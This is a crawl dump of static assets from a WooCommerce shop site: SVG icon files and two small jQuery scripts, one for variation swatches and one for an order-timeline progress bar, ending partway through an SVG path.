  <path d="M14.1963 0.0543213C15.2863 0.0543213 16.1748 0.943837 16.1748 2.03381V20.2301C16.1746 21.3199 15.2861 22.2076 14.1963 22.2076H2.3291C1.24088 22.2075 0.351815 21.3198 0.351562 20.2301V2.03088C0.351562 0.942479 1.24072 0.052493 2.3291 0.0523682L14.1963 0.0543213ZM2.3291 0.84436C1.66536 0.844481 1.14258 1.36854 1.14258 2.03381V20.2301C1.14104 20.3863 1.17046 20.5415 1.22949 20.6862C1.28858 20.8308 1.37586 20.9624 1.48633 21.0729C1.59685 21.1834 1.72837 21.2706 1.87305 21.3297C2.01773 21.3888 2.17283 21.4182 2.3291 21.4166H14.1963C14.86 21.4166 15.3835 20.8952 15.3838 20.2301V2.03088C15.3838 1.36853 14.8616 0.84436 14.1963 0.84436H2.3291ZM13.4072 1.63635C13.7213 1.63803 14.022 1.76392 14.2441 1.98596C14.4664 2.20826 14.5922 2.50948 14.5938 2.82385V19.4381C14.5922 19.7521 14.467 20.0528 14.2451 20.275C14.0231 20.4973 13.7223 20.6236 13.4082 20.6256H3.12109C2.47092 20.6253 1.93458 20.0883 1.93457 19.4381V2.82385C1.93614 2.50948 2.06188 2.20826 2.28418 1.98596C2.50634 1.76392 2.807 1.63805 3.12109 1.63635H13.4072ZM3.12109 2.42737C2.89556 2.42761 2.72656 2.59675 2.72656 2.82385V19.4381C2.72513 19.4904 2.7346 19.5428 2.75391 19.5914C2.77322 19.6399 2.80203 19.6843 2.83887 19.7213C2.87576 19.7583 2.92026 19.7868 2.96875 19.8063C3.01715 19.8257 3.06896 19.8358 3.12109 19.8346H13.4072C13.4595 19.836 13.512 19.8266 13.5605 19.8073C13.6092 19.7878 13.6534 19.7583 13.6904 19.7213C13.7274 19.6843 13.756 19.64 13.7754 19.5914C13.7948 19.5427 13.8042 19.4905 13.8027 19.4381V2.82385C13.8027 2.59659 13.6325 2.42737 13.4082 2.42737H3.12109ZM10.6357 8.36096C11.0272 8.36109 11.1424 8.80944 10.917 9.03674L6.16797 13.7828C6.13285 13.8216 6.08927 13.8516 6.04102 13.8717C5.99278 13.8918 5.94088 13.9013 5.88867 13.899C5.78192 13.8922 5.68035 13.8493 5.60156 13.777C5.53877 13.7127 5.49414 13.6012 5.49414 13.5026C5.49209 13.4506 5.50141 13.3991 5.52148 13.3512C5.5416 13.3032 5.57182 13.2602 5.61035 13.2252L10.3564 8.47815C10.3925 8.44068 10.4354 8.40911 10.4834 8.38928C10.5315 8.36946 10.5837 8.35971 10.6357 8.36096ZM10.2412 11.1305C10.6012 11.1308 10.7578 11.5723 10.5264 11.7965L8.94629 13.3805C8.5725 13.7543 8.01195 13.1937 8.38574 12.8199L9.96875 11.236C10.0424 11.167 10.1403 11.1296 10.2412 11.1305ZM7.86816 8.75549C8.22839 8.75562 8.38556 9.2002 8.15234 9.42444L6.57324 11.0065C6.19945 11.3798 5.63898 10.8187 6.0127 10.4449L7.59473 8.86389C7.66858 8.79398 7.76647 8.75465 7.86816 8.75549Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-3.svg
body_size: 875
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
  <path d="M25.1689 0.126465C25.4342 0.126687 25.6543 0.346495 25.6543 0.611816V21.1118C25.6541 21.3819 25.4331 21.597 25.1689 21.5972H23.8604V22.6821C23.8601 22.9522 23.64 23.1672 23.376 23.1675H2.69629C2.42612 23.1674 2.2122 22.9463 2.21191 22.6821V21.5972H0.894531C0.624451 21.5969 0.410384 21.3759 0.410156 21.1118V0.611816C0.410194 0.341566 0.63031 0.126712 0.894531 0.126465H25.1689ZM3.17676 22.1968H22.8906V21.5972H3.17676V22.1968ZM1.37988 20.6274H8.50684V1.09229H1.37988V20.6274ZM9.46875 20.6274H16.5947V17.9438H9.46875V20.6274ZM17.5615 20.6274H24.6875V1.09229H17.5615V20.6274ZM14.0898 18.8013C14.3587 18.8017 14.5739 19.0177 14.5742 19.2866C14.5742 19.5568 14.354 19.7716 14.0898 19.772H11.9756C11.7062 19.772 11.4902 19.556 11.4902 19.2866C11.4905 19.0164 11.7113 18.8013 11.9756 18.8013H14.0898ZM9.46875 16.9731H16.5918V14.2915H9.46875V16.9731ZM14.0898 15.1489C14.3589 15.1493 14.5742 15.3652 14.5742 15.6343C14.5742 15.9045 14.354 16.1192 14.0898 16.1196H11.9756C11.7062 16.1196 11.4903 15.9037 11.4902 15.6343C11.4903 15.3639 11.7112 15.1489 11.9756 15.1489H14.0898ZM6.94434 8.37256C7.2145 8.37277 7.42857 8.59273 7.42871 8.85693V12.8628C7.42846 13.1329 7.20846 13.3479 6.94434 13.3481C6.71163 13.3481 6.51892 13.1824 6.4707 12.9653L6.45898 12.8696V8.85693C6.45912 8.58766 6.67504 8.37257 6.94434 8.37256ZM19.1201 8.37256C19.3904 8.37258 19.6053 8.59261 19.6055 8.85693V12.8628C19.6052 13.133 19.3844 13.3481 19.1201 13.3481C18.8854 13.3481 18.6898 13.1828 18.6445 12.9634L18.6348 12.8657V8.85693C18.6349 8.58766 18.8508 8.37257 19.1201 8.37256ZM9.47266 13.3247H10.0547C10.0222 13.2125 10.002 13.0931 10.002 12.9683C10.002 12.6558 10.1108 12.3691 10.2939 12.1421C10.1106 11.9164 10.002 11.6272 10.002 11.3159C10.0021 10.5891 10.593 9.99405 11.3242 9.99365H14.7432C15.4701 9.9938 16.0653 10.5845 16.0654 11.3159C16.0654 11.6289 15.9552 11.9149 15.7715 12.1421C15.9554 12.368 16.0654 12.6564 16.0654 12.9683C16.0654 13.0921 16.0447 13.2114 16.0117 13.3247H16.5996V3.81787H9.47266V13.3247ZM14.8066 12.6304C14.7931 12.6322 14.7693 12.6343 14.7432 12.6343H11.3242C11.2962 12.6342 11.2705 12.6301 11.248 12.6274C11.0844 12.6639 10.9649 12.8035 10.9648 12.9683C10.965 13.1632 11.1235 13.3247 11.3291 13.3247H14.7461C14.9425 13.3247 15.1043 13.1646 15.1045 12.9683C15.1044 12.8035 14.984 12.6639 14.8203 12.6274C14.8169 12.6278 14.8122 12.6296 14.8066 12.6304ZM11.3213 10.9546C11.1249 10.9546 10.965 11.1157 10.9648 11.312C10.965 11.4773 11.085 11.6143 11.2402 11.6509L11.3164 11.645H14.7354C14.7636 11.645 14.7899 11.6482 14.8125 11.6509C14.9759 11.6143 15.0955 11.4766 15.0957 11.312C15.0955 11.1157 14.9347 10.9546 14.7383 10.9546H11.3213ZM9.46875 2.85596H16.5947V1.09229H9.46875V2.85596Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://minko.co/wp-content/plugins/woo-variation-swatches-ext/main.js?ver=1.0
body_size: 2
content:
(function($) {

    function updateAttributesSelector()
    {
        $('.variable-items-wrapper .variable-item[data-value=none]').css('display', 'none');

        $(".attribute-type-attributes-selector option:not(:selected)").each(function () {
            if (!$(this).val()) {
                return;
            }

            let attr_name = 'pa_' + $(this).val();

            $(`[for=${attr_name}]`).each(function () {
                let row = $(this).closest('tr');
                row.css('display', 'none');
                row.find('.variable-items-wrapper .variable-item[data-value=none]').click();
            });
        });

        $(".attribute-type-attributes-selector option:selected").each(function () {
            if (!$(this).val()) {
                return;
            }

            let attr_name = 'pa_' + $(this).val();

            $(`[for=${attr_name}]`).each(function () {
                let row = $(this).closest('tr');
                row.css('display', '');
                row.find('.variable-items-wrapper .variable-item:not([data-value=none])').first().click();
            });
        });
    }

    $(document).ready(() => {
        updateAttributesSelector();

        $(".attribute-type-attributes-selector").change(() => {
            updateAttributesSelector();
        });
    });

})( jQuery );

--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-2.svg
body_size: 1784
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="30" viewBox="0 0 23 30" fill="none">
  <path d="M11.5938 0.388672C13.6515 0.388683 15.625 1.20608 17.0801 2.66113C18.5351 4.1162 19.3525 6.08969 19.3525 8.14746V14.5371H22.5479C22.6687 14.5372 22.7846 14.5855 22.8701 14.6709C22.9557 14.7565 23.0039 14.8731 23.0039 14.9941V17.2754C23.0039 17.3964 22.9557 17.513 22.8701 17.5986C22.7846 17.6841 22.6688 17.7324 22.5479 17.7324H21.6348V29.1426C21.6348 29.2636 21.5866 29.3802 21.501 29.4658C21.4155 29.5511 21.2995 29.5985 21.1787 29.5986H18.8965C18.7755 29.5986 18.6588 29.5514 18.5732 29.4658C18.4876 29.3802 18.4395 29.2636 18.4395 29.1426V21.3838H4.74707V29.1426C4.74707 29.2636 4.69985 29.3802 4.61426 29.4658C4.52867 29.5514 4.41205 29.5986 4.29102 29.5986H2.00879C1.88799 29.5986 1.77203 29.5511 1.68652 29.4658C1.60093 29.3802 1.55273 29.2636 1.55273 29.1426V17.7324H0.639648C0.518734 17.7324 0.402926 17.6841 0.317383 17.5986C0.231789 17.513 0.183594 17.3964 0.183594 17.2754V14.9941C0.183594 14.8731 0.231789 14.7565 0.317383 14.6709C0.402919 14.5855 0.51877 14.5371 0.639648 14.5371H3.83496V8.14746C3.835 6.08969 4.65236 4.1162 6.10742 2.66113C7.56251 1.20609 9.53597 0.388672 11.5938 0.388672ZM13.876 22.2959C14.239 22.2959 14.587 22.4407 14.8438 22.6973C15.1005 22.954 15.2451 23.3029 15.2451 23.666V29.1426C15.2451 29.2635 15.1968 29.3793 15.1113 29.4648C15.0258 29.5503 14.91 29.5985 14.7891 29.5986H13.4189C13.3063 29.5992 13.1975 29.5583 13.1133 29.4834C13.029 29.4084 12.9753 29.3045 12.9629 29.1924L12.5518 25.4912H10.6357L10.2217 29.1924C10.2093 29.3041 10.156 29.4075 10.0723 29.4824C9.98868 29.5572 9.88071 29.5985 9.76855 29.5986H8.39844C8.27754 29.5985 8.16166 29.5503 8.07617 29.4648C7.99071 29.3793 7.94239 29.2635 7.94238 29.1426V23.666C7.94238 23.3029 8.08697 22.954 8.34375 22.6973C8.60047 22.4406 8.94853 22.2959 9.31152 22.2959H13.876ZM2.46582 28.6865H3.83496V17.7324H2.46582V28.6865ZM8.85547 25.4912V28.6865H9.35938L9.71484 25.4912H8.85547ZM13.4746 25.4912L13.8301 28.6865H14.332V25.4912H13.4746ZM19.3525 28.6865H20.7217V17.7324H19.3525V28.6865ZM9.31152 23.209C9.19063 23.209 9.07479 23.2573 8.98926 23.3428C8.90366 23.4284 8.85547 23.545 8.85547 23.666V24.5781H14.332V23.666C14.332 23.545 14.2838 23.4284 14.1982 23.3428C14.1127 23.2573 13.9969 23.209 13.876 23.209H9.31152ZM4.74707 20.4707H18.4395V17.7324H4.74707V20.4707ZM12.5068 18.6455C12.6276 18.6456 12.7436 18.693 12.8291 18.7783C12.9147 18.8639 12.9629 18.9805 12.9629 19.1016C12.9629 19.2225 12.9146 19.3383 12.8291 19.4238C12.7436 19.5094 12.6278 19.5576 12.5068 19.5576H10.6807C10.5597 19.5575 10.4439 19.5094 10.3584 19.4238C10.2729 19.3383 10.2246 19.2225 10.2246 19.1016C10.2246 18.9805 10.2728 18.8639 10.3584 18.7783C10.4439 18.693 10.5599 18.6456 10.6807 18.6455H12.5068ZM1.09668 16.8193H22.0908V15.4502H1.09668V16.8193ZM11.5938 1.30176C9.77807 1.30176 8.03683 2.02279 6.75293 3.30664C5.46905 4.59052 4.74711 6.33179 4.74707 8.14746V14.5371H5.66016V8.14746C5.6602 6.57389 6.28575 5.06484 7.39844 3.95215C8.51115 2.83948 10.0202 2.21387 11.5938 2.21387C13.1673 2.21388 14.6764 2.83947 15.7891 3.95215C16.9018 5.06484 17.5273 6.57389 17.5273 8.14746V14.5371H18.4395V8.14746C18.4394 6.33179 17.7184 4.59052 16.4346 3.30664C15.1507 2.02277 13.4094 1.30177 11.5938 1.30176ZM11.5938 3.12695C10.2623 3.12695 8.98547 3.65618 8.04395 4.59766C7.10245 5.53916 6.57328 6.81598 6.57324 8.14746V14.5371H16.6143V8.14746C16.6142 6.81598 16.0851 5.53916 15.1436 4.59766C14.202 3.65616 12.9252 3.12696 11.5938 3.12695ZM13.8857 9.5166C14.0066 9.51923 14.1214 9.57003 14.2051 9.65723C14.2888 9.74462 14.3346 9.86237 14.332 9.9834C14.3293 10.1043 14.2787 10.2191 14.1914 10.3027L12.29 12.1289C12.2027 12.2125 12.0857 12.2583 11.9648 12.2559C11.8438 12.2533 11.7283 12.2026 11.6445 12.1152C11.5607 12.0278 11.5151 11.9101 11.5176 11.7891C11.5202 11.6682 11.571 11.5535 11.6582 11.4697L13.5596 9.64355C13.647 9.55979 13.7647 9.51403 13.8857 9.5166ZM13.874 6.78418C13.9937 6.78522 14.1087 6.83335 14.1934 6.91797C14.2777 7.00253 14.3251 7.11687 14.3262 7.23633C14.3272 7.356 14.2814 7.47154 14.1982 7.55762L9.63477 12.1221C9.54873 12.2052 9.43307 12.251 9.31348 12.25C9.19381 12.249 9.07876 12.2008 8.99414 12.1162C8.90959 12.0316 8.86237 11.9165 8.86133 11.7969C8.86039 11.6774 8.90623 11.5625 8.98926 11.4766L13.5527 6.91211C13.6388 6.829 13.7544 6.78317 13.874 6.78418ZM11.2227 6.77832C11.3437 6.78085 11.4591 6.83155 11.543 6.91895C11.6266 7.00629 11.6724 7.12321 11.6699 7.24414C11.6674 7.36521 11.6167 7.48063 11.5293 7.56445L9.62793 9.38965C9.54053 9.47341 9.42279 9.51917 9.30176 9.5166C9.18081 9.51397 9.06613 9.46332 8.98242 9.37598C8.89867 9.28859 8.85291 9.17179 8.85547 9.05078C8.85804 8.92975 8.9087 8.81423 8.99609 8.73047L10.8975 6.90527C10.9848 6.82155 11.1017 6.77584 11.2227 6.77832Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://minko.co/wp-content/plugins/itaa-woo-order-timeline/assets/scripts/frontend.min.js?ver=1.0.0
body_size: -100
content:
!function($){$(document).ready(()=>{$(".itaa-woo-order-timeline-timeline__list-position.-active").each((function(){if($(window).width()>820){let progress_bar_width=$(this).offset().left-$(this).parent().offset().left;progress_bar_width/=$(this).parent().width()/100,$(this).parent().parent().children(".itaa-woo-order-timeline-timeline__list-progress-bar").css("width",progress_bar_width+"%")}else{let progress_bar_height=$(this).offset().top-$(this).parent().offset().top;progress_bar_height/=$(this).parent().height()/100,$(this).parent().parent().children(".itaa-woo-order-timeline-timeline__list-progress-bar").css("height",progress_bar_height+"%")}}))})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://minko.co/wp-content/plugins/woo-variation-swatches-ext/main.js?ver=1.0
body_size: 25
content:
(function($) {

    function updateAttributesSelector()
    {
        $('.variable-items-wrapper .variable-item[data-value=none]').css('display', 'none');

        $(".attribute-type-attributes-selector option:not(:selected)").each(function () {
            if (!$(this).val()) {
                return;
            }

            let attr_name = 'pa_' + $(this).val();

            $(`[for=${attr_name}]`).each(function () {
                let row = $(this).closest('tr');
                row.css('display', 'none');
                row.find('.variable-items-wrapper .variable-item[data-value=none]').click();
            });
        });

        $(".attribute-type-attributes-selector option:selected").each(function () {
            if (!$(this).val()) {
                return;
            }

            let attr_name = 'pa_' + $(this).val();

            $(`[for=${attr_name}]`).each(function () {
                let row = $(this).closest('tr');
                row.css('display', '');
                row.find('.variable-items-wrapper .variable-item:not([data-value=none])').first().click();
            });
        });
    }

    $(document).ready(() => {
        updateAttributesSelector();

        $(".attribute-type-attributes-selector").change(() => {
            updateAttributesSelector();
        });
    });

})( jQuery );

--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-11.svg
body_size: 322
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="24" viewBox="0 0 18 24" fill="none">
  <path d="M17.5449 0.236328C17.7488 0.236538 17.914 0.401774 17.9141 0.605469V23.4971C17.914 23.7008 17.7488 23.866 17.5449 23.8662H1.29883C1.09487 23.8661 0.92972 23.7009 0.929688 23.4971V0.605469C0.929774 0.401714 1.0949 0.236441 1.29883 0.236328H17.5449ZM1.66797 21.6514V23.1279H17.1758V21.6514H1.66797ZM1.66797 17.2207V20.9121H9.05273V17.2207H1.66797ZM9.79102 17.2207V20.9121H17.1758V17.2207H9.79102ZM7.57617 18.3271C7.78015 18.3271 7.94515 18.4925 7.94531 18.6963V19.4346C7.94531 19.6385 7.78025 19.8047 7.57617 19.8047C7.37217 19.8046 7.20703 19.6384 7.20703 19.4346V18.6963C7.2072 18.4926 7.37227 18.3272 7.57617 18.3271ZM11.2686 18.3271C11.4725 18.3272 11.6375 18.4926 11.6377 18.6963V19.4346C11.6377 19.6384 11.4726 19.8047 11.2686 19.8047C11.0645 19.8047 10.8994 19.6385 10.8994 19.4346V18.6963C10.8996 18.4925 11.0646 18.3271 11.2686 18.3271ZM1.66797 3.19043V16.4814H9.05273V3.19043H1.66797ZM9.79102 3.19043V16.4814H17.1758V3.19043H9.79102ZM7.57617 7.25098C7.78025 7.25098 7.94531 7.41622 7.94531 7.62012V12.0508C7.94527 12.2546 7.78023 12.4199 7.57617 12.4199C7.37219 12.4198 7.20707 12.2546 7.20703 12.0508V7.62012C7.20703 7.41628 7.37217 7.25107 7.57617 7.25098ZM11.2686 7.25098C11.4726 7.25101 11.6377 7.41624 11.6377 7.62012V12.0508C11.6377 12.2546 11.4726 12.4199 11.2686 12.4199C11.0645 12.4199 10.8995 12.2546 10.8994 12.0508V7.62012C10.8994 7.41622 11.0645 7.25098 11.2686 7.25098ZM1.66797 0.974609V2.45215H17.1758V0.974609H1.66797Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Group-20427.svg
body_size: 2338
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none">
  <path d="M22.5637 16.1495H11.8511L21.3714 6.6292C21.4392 6.5613 21.4774 6.46922 21.4774 6.3732C21.4774 6.27719 21.4392 6.18511 21.3714 6.11721L17.0263 1.7722C16.9584 1.70432 16.8664 1.66619 16.7704 1.66619C16.6743 1.66619 16.5823 1.70432 16.5144 1.7722L6.99408 11.2925V0.579858C6.99408 0.483827 6.95593 0.391729 6.88803 0.323825C6.82012 0.255921 6.72802 0.217773 6.63199 0.217773H0.838647C0.742616 0.217773 0.650518 0.255921 0.582614 0.323825C0.514711 0.391729 0.476563 0.483827 0.476562 0.579858V19.4082C0.477521 20.2722 0.821161 21.1005 1.43209 21.7115C2.04302 22.3224 2.87134 22.666 3.73532 22.667H22.5637C22.6597 22.667 22.7518 22.6288 22.8197 22.5609C22.8876 22.493 22.9258 22.4009 22.9258 22.3049V16.5116C22.9258 16.4155 22.8876 16.3234 22.8197 16.2555C22.7518 16.1876 22.6597 16.1495 22.5637 16.1495ZM22.2016 17.5978H19.8119C18.798 17.5954 17.7999 17.3469 16.9032 16.8736H22.2016V17.5978ZM4.0974 12.4924V7.95189C4.56368 8.53063 4.81908 9.25085 4.82157 9.99405V14.3391H3.32942C3.82009 13.8497 4.09633 13.1854 4.0974 12.4924ZM4.0974 6.93009V4.74383C4.09588 4.07815 3.88004 3.43066 3.48186 2.8972C3.17706 2.48942 3.01198 1.99417 3.01115 1.48507V0.941942H4.82157V3.3317C4.82498 4.86795 5.33395 6.36037 6.26991 7.57858V14.3391H5.54574V9.99405C5.54338 9.4085 5.41243 8.83061 5.16217 8.30123C4.9119 7.77185 4.54841 7.30354 4.0974 6.93009ZM6.99408 12.3161L7.17512 12.135L11.0081 15.9684L10.8271 16.1495H6.99408V12.3161ZM8.77336 12.7097L10.0656 11.4178C10.2819 11.2025 10.5744 11.0812 10.8796 11.0803C11.1922 11.0809 11.5 11.0032 11.7748 10.8541C12.0496 10.705 12.2826 10.4893 12.4525 10.2269L15.1319 6.10273C15.8396 5.0219 16.9384 4.25716 18.1977 3.96897L19.0971 4.86874L15.9948 6.93806C15.676 7.14984 15.4147 7.43727 15.2341 7.77466C15.0536 8.11205 14.9594 8.48891 14.9599 8.87158C14.9593 9.15015 14.8862 9.42377 14.7479 9.66557C14.6096 9.90736 14.4108 10.109 14.1709 10.2508L9.22452 13.1608L8.77336 12.7097ZM11.5201 15.4564L10.8322 14.7667C11.6871 14.1192 12.648 13.6251 13.672 13.3064L11.5201 15.4564ZM8.8045 18.322H13.1495C13.8927 18.3245 14.6129 18.5799 15.1917 19.0462H10.6511C9.95812 19.0472 9.2939 19.3235 8.8045 19.8141V18.322ZM16.2131 19.0462C15.8397 18.5951 15.3717 18.2317 14.8423 17.9814C14.3129 17.7311 13.7351 17.6002 13.1495 17.5978H8.8045V16.8736H15.5661C16.784 17.8094 18.276 18.3183 19.8119 18.322H22.2016V20.1324H21.6585C21.1494 20.1313 20.6543 19.9662 20.2464 19.6617C19.7129 19.2634 19.0654 19.0476 18.3997 19.0462H16.2131ZM14.6507 12.3259C13.0716 12.6099 11.5842 13.2701 10.3144 14.2507L9.75352 13.6898L14.5381 10.8754C14.8864 10.6693 15.1752 10.3763 15.3761 10.025C15.577 9.67375 15.6832 9.27627 15.6841 8.87158C15.6839 8.60816 15.7488 8.34877 15.8731 8.11654C15.9975 7.8843 16.1773 7.68643 16.3967 7.54056L19.6192 5.39087L20.6034 6.3732L14.6507 12.3259ZM16.7704 2.54018L17.6075 3.37732C16.3413 3.77374 15.2522 4.59758 14.5262 5.70806L11.8467 9.83219C11.7423 9.99351 11.599 10.126 11.43 10.2176C11.261 10.3091 11.0718 10.3567 10.8796 10.3561C10.6332 10.3555 10.3891 10.4037 10.1615 10.4981C9.93394 10.5924 9.72731 10.731 9.55365 10.9058L8.26137 12.1977L7.68711 11.6234L16.7704 2.54018ZM6.26991 6.2396C5.79687 5.34314 5.54838 4.3453 5.54574 3.3317V0.941942H6.26991V6.2396ZM2.28698 0.941942V1.48507C2.28851 2.15075 2.50434 2.79824 2.90253 3.3317C3.20732 3.73948 3.3724 4.23472 3.37324 4.74383V12.4924C3.37196 12.9246 3.22297 13.3434 2.95097 13.6793C2.67897 14.0152 2.30032 14.248 1.87783 14.3391H1.20073V13.0298C2.13252 12.0488 2.65113 10.747 2.64907 9.39407V5.88693C2.65113 4.534 2.13252 3.23215 1.20073 2.25124V0.941942H2.28698ZM1.20073 11.8635V3.41751C1.67468 4.15383 1.92613 5.01126 1.9249 5.88693V9.39407C1.92613 10.2697 1.67468 11.1272 1.20073 11.8635ZM1.20073 19.4082V15.0632H6.26991V19.4082C6.26991 20.0805 6.00287 20.7251 5.52755 21.2005C5.05222 21.6758 4.40754 21.9428 3.73532 21.9428C3.06311 21.9428 2.41842 21.6758 1.94309 21.2005C1.46777 20.7251 1.20073 20.0805 1.20073 19.4082ZM6.99408 19.4082V16.8736H8.08033V21.9428H5.77892C6.15811 21.6381 6.46413 21.2522 6.67443 20.8136C6.88473 20.3749 6.99396 19.8947 6.99408 19.4082ZM11.2801 21.9428C12.0163 21.4688 12.8738 21.2173 13.7495 21.2187H17.2566C18.1323 21.2173 18.9898 21.4688 19.726 21.9428H11.2801ZM20.8923 21.9428C19.9115 21.0109 18.6096 20.4923 17.2566 20.4945H13.7495C12.3965 20.4923 11.0946 21.0109 10.1138 21.9428H8.8045V21.2657C8.89547 20.8432 9.12824 20.4644 9.46414 20.1924C9.80005 19.9204 10.2189 19.7715 10.6511 19.7703H18.3997C18.9088 19.7715 19.4039 19.9365 19.8119 20.241C20.3453 20.6393 20.9928 20.8551 21.6585 20.8566H22.2016V21.9428H20.8923Z" fill="#353862"></path>
  <path d="M3.73349 17.5977C3.44704 17.5977 3.16702 17.6826 2.92884 17.8417C2.69066 18.0009 2.50503 18.2271 2.3954 18.4917C2.28578 18.7564 2.2571 19.0476 2.31299 19.3285C2.36887 19.6095 2.50681 19.8676 2.70936 20.0701C2.91192 20.2727 3.16999 20.4106 3.45094 20.4665C3.73189 20.5224 4.0231 20.4937 4.28775 20.3841C4.5524 20.2745 4.7786 20.0888 4.93774 19.8506C5.09689 19.6125 5.18183 19.3324 5.18183 19.046C5.18183 18.6619 5.02924 18.2935 4.75762 18.0219C4.48601 17.7502 4.11762 17.5977 3.73349 17.5977ZM3.73349 19.7702C3.59027 19.7702 3.45026 19.7277 3.33117 19.6481C3.21208 19.5685 3.11926 19.4554 3.06445 19.3231C3.00964 19.1908 2.9953 19.0452 3.02324 18.9047C3.05118 18.7642 3.12015 18.6352 3.22143 18.5339C3.32271 18.4327 3.45174 18.3637 3.59222 18.3357C3.73269 18.3078 3.8783 18.3221 4.01062 18.3769C4.14295 18.4318 4.25604 18.5246 4.33562 18.6437C4.41519 18.7628 4.45766 18.9028 4.45766 19.046C4.45766 19.2381 4.38137 19.4223 4.24556 19.5581C4.10975 19.6939 3.92556 19.7702 3.73349 19.7702Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-14.svg
body_size: 1390
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="25" viewBox="0 0 26 25" fill="none">
  <path d="M5.1748 8.04602C5.39298 8.04618 5.57007 8.22318 5.57031 8.44153C5.57031 8.66008 5.39313 8.83785 5.1748 8.83801H1.39648V10.42H4.95312C5.17159 10.42 5.34863 10.5969 5.34863 10.8156C5.34861 11.0342 5.17157 11.2111 4.95312 11.2111H4.16602V21.1007H8.91309C9.1314 21.1008 9.3085 21.2777 9.30859 21.4962C9.30859 21.7148 9.13146 21.8916 8.91309 21.8917H4.16602V24.2657C4.16589 24.4842 3.98877 24.6611 3.77051 24.6613H1.79199C1.57375 24.6611 1.39661 24.4842 1.39648 24.2657V11.2111H1.00098C0.782598 11.211 0.605491 11.0341 0.605469 10.8156V8.44153C0.605713 8.22313 0.782734 8.0461 1.00098 8.04602H5.1748ZM10.1025 5.67297C11.3292 5.67307 12.5091 6.19114 13.3398 7.09387C14.1704 7.99657 14.5882 9.21514 14.4863 10.4376L14.0869 15.2335C14.0531 15.64 13.7069 15.958 13.2988 15.9581H11.2891V16.7501H13.2666C14.1393 16.7501 14.8496 17.4595 14.8496 18.3322V19.1232C14.8496 19.3417 14.6726 19.5184 14.4541 19.5187H10.498V22.4542L13.0674 23.922C13.257 24.0305 13.3231 24.2724 13.2148 24.462C13.1419 24.5899 13.0084 24.6612 12.8711 24.6613C12.8046 24.6613 12.7366 24.645 12.6748 24.6095L10.1025 23.1388L7.5293 24.6095C7.34021 24.7188 7.0978 24.6521 6.98926 24.462C6.8811 24.2724 6.94712 24.0305 7.13672 23.922L9.70703 22.4542V19.5187H5.75098C5.53251 19.5187 5.35547 19.3418 5.35547 19.1232V18.3322C5.35547 17.4595 6.065 16.7501 6.9375 16.7501H8.91504V15.9581H6.90625C6.49806 15.9581 6.15121 15.6401 6.11719 15.2335L5.71777 10.4376C5.61613 9.21521 6.03395 7.99655 6.86426 7.09387C7.69503 6.19105 8.87579 5.67297 10.1025 5.67297ZM23.9453 0.925903C24.1639 0.925935 24.3408 1.10278 24.3408 1.32141V8.04602H25.5273C25.7458 8.04602 25.9226 8.22308 25.9229 8.44153V10.8156C25.9228 11.0342 25.746 11.2111 25.5273 11.2111H25.1318V24.2657C25.1317 24.4843 24.9549 24.6613 24.7363 24.6613H22.7588C22.5402 24.6613 22.3634 24.4843 22.3633 24.2657V23.0792H16.4287C16.2102 23.079 16.0332 22.9013 16.0332 22.6827V21.8917H11.2861C11.0678 21.8916 10.8906 21.7148 10.8906 21.4962C10.8907 21.2777 11.0679 21.1009 11.2861 21.1007H16.0332V11.2111H15.2461C15.0275 11.211 14.8506 11.0342 14.8506 10.8156C14.8506 10.5969 15.0275 10.4201 15.2461 10.42H25.1318V8.83801H15.0244C14.8059 8.8378 14.6289 8.66005 14.6289 8.44153C14.6291 8.22321 14.8061 8.04624 15.0244 8.04602H17.6162V2.90344C17.6164 2.68493 17.7932 2.50793 18.0117 2.50793H19.9893C20.2078 2.50793 20.3846 2.68493 20.3848 2.90344V4.09094H21.5713V1.32141C21.5713 1.10276 21.7491 0.925903 21.9678 0.925903H23.9453ZM2.1875 11.2111V23.8702H3.375V11.2111H2.1875ZM23.1543 11.2111V23.8702H24.3408V11.2111H23.1543ZM16.8242 19.1232V22.2872H22.3633V19.1232H16.8242ZM20.3877 20.3097C20.6061 20.3098 20.783 20.4868 20.7832 20.7052C20.7832 20.9238 20.6063 21.1016 20.3877 21.1017H18.8047C18.5862 21.1014 18.4092 20.9237 18.4092 20.7052C18.4094 20.4869 18.5864 20.3099 18.8047 20.3097H20.3877ZM6.9375 17.5411C6.50116 17.5411 6.14648 17.896 6.14648 18.3322V18.7277H14.0576V18.3322C14.0576 17.896 13.7028 17.5411 13.2666 17.5411H6.9375ZM16.8242 15.1671V18.3322H22.3633V15.1671H16.8242ZM20.3877 16.3546C20.6063 16.3547 20.7832 16.5315 20.7832 16.7501C20.783 16.9685 20.6061 17.1455 20.3877 17.1456H18.8047C18.5864 17.1454 18.4094 16.9684 18.4092 16.7501C18.4092 16.5316 18.5862 16.3549 18.8047 16.3546H20.3877ZM9.70703 15.9581V16.7501H10.498V15.9581H9.70703ZM10.1025 6.46399C9.0815 6.46399 8.13858 6.87862 7.44727 7.63C6.75603 8.38132 6.42114 9.35474 6.50586 10.3722L6.90625 15.1671H13.2988L13.6982 10.3722C13.7828 9.35488 13.4488 8.3809 12.7578 7.63C12.0666 6.87871 11.1234 6.46409 10.1025 6.46399ZM16.8242 11.2111V14.3761H22.3633V11.2111H16.8242ZM20.3877 12.3986C20.6063 12.3987 20.7832 12.5755 20.7832 